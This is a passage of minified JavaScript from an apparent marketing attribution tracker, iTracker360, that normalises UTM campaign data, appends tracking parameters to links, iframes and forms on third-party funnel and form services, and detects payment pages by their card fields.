e.flpurl&&e.flpurl>""?e.flpurl:n&&n.firstlpurl?n.firstlpurl:location.href}(),u.firstlpurl=t,function(n){if(n)for(var e in n)"customfield1"!=e&&"customfield2"!=e&&"customfield3"!=e&&"customfield4"!=e||(u[e]=n[e])}(H(location.search)),function(){u.sou=u.sou.replace("(","").replace(")",""),u.med=u.med.replace("(","").replace(")",""),u.ter=u.ter.replace("(","").replace(")",""),u.con=u.con.replace("(","").replace(")",""),u.cam=u.cam.replace("(","").replace(")",""),u.ref=u.ref.replace("(","").replace(")",""),u.gcl=u.gcl.replace("(","").replace(")",""),u.mcl=u.mcl.replace("(","").replace(")",""),u.fcl=u.fcl.replace("(","").replace(")",""),u.customfield1=u.customfield1.replace("(","").replace(")",""),u.customfield2=u.customfield2.replace("(","").replace(")",""),u.customfield3=u.customfield3.replace("(","").replace(")",""),u.customfield4=u.customfield4.replace("(","").replace(")",""),u.con.toLowerCase().indexOf("app/linkclick/")>=0&&(u.con="/app/linkclick"),u.cam.toLowerCase().indexOf("esrc=s&source=web&")>=0&&(u.cam="web"),u.ter.toLowerCase().indexOf("esrc=s&source=web&")>=0&&(u.ter="web"),u.cam.toLowerCase().indexOf("esrc=s&source=video&")>=0&&(u.cam="video"),u.ter.toLowerCase().indexOf("esrc=s&source=video&")>=0&&(u.ter="video");try{var n=(e=Date.now(),r=new Date(e),t=function(n){return(n<10?"0":"")+n},"yyyyMMdd".replace(/yyyy|MM|dd|HH|mm|ss/g,function(n){switch(n){case"yyyy":return t(r.getFullYear());case"MM":return t(r.getMonth()+1);case"mm":return t(r.getMinutes());case"dd":return t(r.getDate());case"HH":return t(r.getHours());case"ss":return t(r.getSeconds())}}));u.sou=u.sou.replace("{clickdate}",n),u.med=u.med.replace("{clickdate}",n),u.cam=u.cam.replace("{clickdate}",n),u.ter=u.ter.replace("{clickdate}",n),u.con=u.con.replace("{clickdate}",n)}catch(n){}var e,r,t}(),u.leadsource=function(){var n=[];n.organic=["gasource","gamedium","gaterm"],n.referral=["gasource","gamedium","link"],n.cpc=["gasource","gamedium","gacampaign"],n.none=["gasource","gamedium","link"],n.default=["gasource","gamedium","gacampaign"],n.organic=["gasource","gamedium","gaterm"],n.referral=["gasource","gamedium","link"],n.cpc=["gasource","gamedium","gacampaign"],n.none=["gasource","gamedium","link"],n.default=["gasource","gamedium","gacampaign"];var e={gasource:u.sou,gamedium:u.med,gaterm:u.ter,gacontent:u.con,gacampaign:u.cam,gareferurl:u.ref,message:"link"},r=u.med.toLowerCase();null==n[r]&&(r="default");var t="",o="",i="";return null!=n[r]?(t=null==e[n[r][0]]?n[r][0]:e[n[r][0]],o=null==e[n[r][1]]?n[r][1]:e[n[r][1]],i=null==e[n[r][2]]?n[r][2]:e[n[r][2]],t=z(t),o=z(o),i=z(i),""==t&&""==o&&""==i?"":t+"-"+o+"-"+i):null}();var i="referral"==u.med&&u.sou.match(/(.*)mail\.(.*)/i)?(u.med="Email",u.sou="Email","Email"):null;null!=i&&(u.leadsource=i);var c,a,f,l,s,d=(c="-"==u.sou?"notset":z(u.sou),a="-"==u.med?"notset":z(u.med),f="-"==u.ter?"notset":z(u.ter),l="-"==u.con?"notset":z(u.con),"-"==(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=a+"-"+("-"==u.cam?"notset":z(u.cam))+"-"+c+"-"+l+"-"+f).replace("-notset-","-")).replace("-notset-","-")).replace("-notset-","-")).replace("-notset-","-")).replace("-notset-","-")).replace("not set","")).replace("not set","")).replace("not set","")).replace("not set","")).replace("not set","")).replace("notset","")).replace("notset","")).replace("notset","")).replace("notset","")).replace("notset","")).replace("(referral)","referral")).replace("(organic)","organic")).replace("(direct)","direct")).replace("referral-referral","referral")).replace("organic-organic","organic")).replace("direct-direct","direct")).replace("--","-")).replace("--","-")).slice(-1)&&(s=s.slice(0,-1)),"-/"==s.slice(-2)&&(s=s.slice(0,-2)),"-/"==s.slice(-2)&&(s=s.slice(0,-2)),"-"==s.slice(-1)&&(s=s.slice(0,-1)),"-"==s.slice(0,1)&&(s=s.slice(1)),"-"==s.slice(0,1)&&(s=s.slice(1)),"-notset"==s.slice(-7)&&(s=s.slice(0,-7)),"-notset"==s.slice(-7)&&(s=s.slice(0,-7)),"none-direct"!=s&&"direct-none"!=s||(s="direct"),"direct-none-direct"==s&&(s="direct"),"-notset-notset"!=s&&"-notset"!=s||(s="-"),"--"!=s&&"---"!=s&&"----"!=s&&"-----"!=s||(s="-"),s);null!=d&&(u.leadsource=d),u.leadsource=u.leadsource.toLowerCase(),u.leadsource.includes('"')&&(u.leadsource=u.leadsource.replace(/['"]+/g," "),u.leadsource=u.leadsource.replace(/[  ]+/g," "),u.leadsource=u.leadsource.trim());var p=X();p&&p.length>0&&F(k,p,365)}function bn(){if(Cn())return 1;var n,e,r,t,o;n=[],e=document.domain.toLowerCase(),en("a").each(function(r){var t=r.getAttribute("href");if(t)for(var o=0;o<n.length;o++){var i=t.toLowerCase();if(e.indexOf(n[o].from)>=0&&i.indexOf(n[o].to)>=0&&W(t)){var c=Z(t,0,0);r.setAttribute("href",c)}}}),function(){if(void 0===window.postMessage||/Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){var n=H(window.location.href);en("a").each(function(e){var r=e.getAttribute("href");null!=r&&(r.indexOf("/leadbox/")>=0||r.indexOf("/serve-leadbox/")>=0)&&null==n.utm_source&&r.indexOf("utm_source")<0&&null==n.ga_source&&r.indexOf("ga_source")<0&&(r=Z(r,0,0),e.setAttribute("href",r))})}}(),en("iframe").each(function(n){var e=n.getAttribute("src");null!=e&&(e.indexOf("meetme.so")>=0||e.indexOf("go.oncehub.com")>=0)&&-1==e.indexOf("utm_source")&&-1==e.indexOf("ga_source")&&(e=Z(e,0,1),setTimeout(function(){n.setAttribute("src",e)},20))}),void 0===window.postMessage?(en("iframe").each(function(n){var e=n.getAttribute("src");null!=e&&(e.indexOf("infusionsoft.com")>=0||e.indexOf("infusionsoft.net")>=0)&&-1==e.indexOf("utm_source")&&-1==e.indexOf("ga_source")&&-1==e.indexOf("websiteTriggerIframe")&&(e=Z(e,0,0),n.setAttribute("src",e))}),en("iframe").each(function(n){var e=n.getAttribute("name"),r=n.getAttribute("src");null!=e&&"landing-page-embed-frame"==e&&-1==r.indexOf("utm_source")&&-1==r.indexOf("ga_source")&&-1==r.indexOf("websiteTriggerIframe")&&(r=Z(r,0,0),n.setAttribute("src",r))}),en("iframe").each(function(n){var e=n.getAttribute("id"),r=n.getAttribute("src");["regpopFrame"].indexOf(e)>=0&&-1==r.indexOf("utm_source")&&-1==r.indexOf("ga_source")&&r>""&&(r=Z(r,0,0),n.setAttribute("src",r))}),en("iframe").each(function(n){n.getAttribute("class"),n.getAttribute("src")}),t=H(window.location.href),en("iframe").each(function(n){var e=n.getAttribute("src");null!=e&&(e.indexOf("/serve-leadbox/")>=0||e.indexOf("/leadbox/")>=0)&&null==t.utm_source&&e.indexOf("utm_source")<0&&null==t.ga_source&&e.indexOf("ga_source")<0&&(e=Z(e,1,0),n.setAttribute("src",e))}),function(){var n=H(window.location.href);en("iframe").each(function(e){var r=e.getAttribute("src");null!=r&&r.indexOf("clickfunnels.com/optin_box")>=0&&null==n.utm_source&&r.indexOf("utm_source")<0&&null==n.ga_source&&r.indexOf("ga_source")<0&&(r=Z(r,1,0),e.setAttribute("src",r))})}(),r=H(window.location.href),en("iframe").each(function(n){var e=n.getAttribute("src");null!=e&&(e.indexOf("/paperform.co/")>=0||e.indexOf(".paperform.co?")>=0)&&null==r.utm_source&&e.indexOf("utm_source")<0&&null==r.ga_source&&e.indexOf("ga_source")<0&&(e=Z(e,1,0),n.setAttribute("src",e))}),en("iframe").each(function(n){var e=n.getAttribute("src");null!=e&&e.indexOf("appointmentcore.com")>=0&&-1==e.indexOf("utm_source")&&-1==e.indexOf("ga_source")&&(e=Z(e,0,0),n.setAttribute("src",e))}),en("iframe").each(function(n){var e=n.getAttribute("src");null!=e&&e.indexOf("123formbuilder.com/form")>=0&&-1==e.indexOf("utm_source")&&-1==e.indexOf("ga_source")&&(e=Z(e,0,0),n.setAttribute("src",e))}),en("iframe").each(function(n){var e=n.getAttribute("src");null!=e&&e.indexOf("cdn-dynamic.optimonk.com/public/")>=0&&-1==e.indexOf("utm_source")&&-1==e.indexOf("ga_source")&&(e=Z(e,0,0),n.setAttribute("src",e))}),en("iframe").each(function(n){var e=n.getAttribute("src");null!=e&&e.indexOf("event.webinarjam.com/register/")>=0&&e.indexOf("/form-embed")>=0&&-1==e.indexOf("utm_source")&&-1==e.indexOf("ga_source")&&(e=Z(e,0,1),setTimeout(function(){n.setAttribute("src",e)},20))})):(o=1,en("iframe").each(function(n){o=1;var e=n.getAttribute("src");null==e&&(e=""),null!=e&&-1==e.indexOf("utm_source")&&-1==e.indexOf("ga_source")&&(e.indexOf("websiteTriggerIframe")>=0&&(o=0),e.indexOf("doubleclick.net")>=0&&(o=0),o&&setTimeout(function(){!function(n){var e,r=X();if(e=r&&r.length>0?r:L(k)){var t=pn(),o={namespace:_,cv:e,command:"cookie",details:{affiliate_id:t}};try{n.contentWindow.postMessage(JSON.stringify(o),"*")}catch(n){}}}(n)},1e3))})),en("input[name=infusion_xid],input[name=xid],input[name=update]").each(function(n){cn(tn(n))}),en("input[name=inf_form_xid]").each(function(n){cn(tn(n),1)}),en('form[action="/cart/index.jsp"],form[action="/app/manageCart/updateCart"]').each(function(n){cn(n)}),en('form[action*="fsg"]').each(function(n){cn(n)}),en('form[action*="submit.ideasquarelab.com"]').each(function(n){cn(n,1)}),en('form[action*="protect.spamkill.dev"]').each(function(n){cn(n,1)}),en('form[action*="instapage"]').each(function(n){cn(n)}),en(".formlift-form-container").each(function(n){cn(n,1)}),en("#infusion_form1,#infusion_form2,#infusion_form3,#infusion_form4,#infusion_form5,#inform1,#inform2,#inform3,#orderForm").each(function(n){cn(n)}),en("#new_infusion_form1").each(function(n){cn(n,1)}),en(".infusion_form_old").each(function(n){cn(n)}),en(".infusion_form_new").each(function(n){cn(n,1)}),en("").each(function(n){cn(n,1)}),en("").each(function(n){cn(n,1)}),en("form").each(function(n){O("/ecvx/otjmf.tcz",2)==n.getAttribute("action")&&cn(n)}),en(".shoppingcart,.shopping_cart,.shopping-cart").each(function(n){var e=n.getAttribute("href");e&&-1==e.indexOf("#")&&(e=e+"#utm_source="+encodeURIComponent(u.sou)+"&utm_medium="+encodeURIComponent(u.med)+"&utm_term="+encodeURIComponent(u.ter)+"&utm_content="+encodeURIComponent(u.con)+"&utm_campaign="+encodeURIComponent(u.cam),n.setAttribute("href",e))}),en(".itracker-add-utms,.itracker-addutms,.itracker_add_utms,.itracker_addutms").each(function(n){var e=n.getAttribute("href");if(e&&e.startsWith("javascript:"))return 1;e&&-1==e.indexOf("#")?e&&-1==e.indexOf("?")?-1==e.indexOf("utm_")&&(e=e+"?"+Q()):e&&-1==e.indexOf("utm_source")&&(e=e+"&"+Q()):e&&-1==e.indexOf("?")?-1==e.indexOf("utm_")&&(e=e.replace("#","?"+Q()+"#")):e&&-1==e.indexOf("utm_source")&&(e=e.replace("#","&"+Q()+"#")),n.setAttribute("href",e)}),en(".itracker-add-gas,.itracker_add_gas,.itracker-add-ga,.itracker-addga,.itracker_add_ga,.itracker_addga").each(function(n){var e=n.getAttribute("href");if(e&&e.startsWith("javascript:"))return 1;e&&-1==e.indexOf("#")?e&&-1==e.indexOf("?")?-1==e.indexOf("ga_")&&(e=e+"?"+V()):e&&-1==e.indexOf("ga_source")&&(e=e+"&"+V()):e&&-1==e.indexOf("?")?-1==e.indexOf("ga_")&&(e=e.replace("#","?"+V()+"#")):e&&-1==e.indexOf("ga_source")&&(e=e.replace("#","&"+V()+"#")),n.setAttribute("href",e)})}function yn(){if((window.location.hostname||"").toLowerCase().includes("infusionsoft.app")){if(window.location.pathname.includes("/app/orderForms"))return 1;if(window.location.pathname.includes("/app/manageCart"))return 1}return["expirationMonth","expirationYear","cvc","cardNumber"].some(n=>document.getElementById(n))?1:0}function In(){if(!d){if(window.iTracker360.isPaymentPage,d=1,Cn())return 1;void 0!==(n=document.getElementById("leadpages-close-button"))&&null!=n&&n.href&&(u.ref=n.href),function(){var n,e,r=(n=window.MutationObserver||window.WebKitMutationObserver,e=window.addEventListener,function(r,t){var i=["#text","#TEXT","SCRIPT","LINK"];if(n){var c=0,a=new n(function(n,e){n.forEach(function(n){if("childList"==n.type&&n.addedNodes.length>=1)for(var e=0;e<n.addedNodes.length;e++)if(-1==i.indexOf(n.addedNodes[e].nodeName)){if("INPUT"==n.addedNodes[e].nodeName||"IFRAME"==n.addedNodes[e].nodeName){c=1;break}for(var r=0;r<n.addedNodes[e].childNodes.length;r++)if(-1==i.indexOf(n.addedNodes[e].childNodes[r].nodeName)&&("INPUT"==n.addedNodes[e].childNodes[r].nodeName||"IFRAME"==n.addedNodes[e].childNodes[r].nodeName)){c=1;break}}}),c&&t()});r&&a.observe(r,{childList:1,subtree:1,attributes:0})}else e&&r&&r.addEventListener("DOMNodeInserted",o,0)}),t=0;setInterval(function(){t=0},2e3);var o=function(){t||(t=1,bn(),wn())};try{r(document.querySelector("html"),o)}catch(n){}}(),bn(),wn(),window.iTracker360.isPaymentPage||en("input").each(function(n){M="any",function(n){if(n){var e=n.value.trim(),r=function(n){return n.id&&["CopyAddresses"].indexOf(n.id)>=0?1:0}(n);r||e&&1==j(e)&&(clearTimeout(T),T=setTimeout(function(){M=sn(n),vn(e,1)},200))}}(n)}),setTimeout(gn,1e3)}var n}function Rn(n,e,r){n.addEventListener?n.addEventListener(e,r,0):n.attachEvent("on"+e,function(){return r.call(n,window.event)})}function Cn(){return function(){try{return window.self!==window.top}catch(n){return 1}}()&&(null!=(n=document.body)&&/(\s|^)tve_editor_page(\s|$)/.test(n.className))?(window.iTracker360=null,1):0;var n}}(),null==n)function n(){iTracker360.runApply()}